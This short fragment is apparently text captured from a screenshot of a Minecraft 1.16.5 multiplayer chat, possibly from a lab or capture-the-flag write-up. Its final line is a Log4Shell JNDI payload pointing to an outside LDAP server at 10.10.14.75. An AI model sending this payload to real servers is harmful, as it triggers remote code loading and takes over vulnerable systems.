 Minecraft* 1.16.5 - Multiplayer (3rd-party Server)
Move with z, q, s and d
Jump with Space
${jndi:ldap://10.10.14.75:1389/a}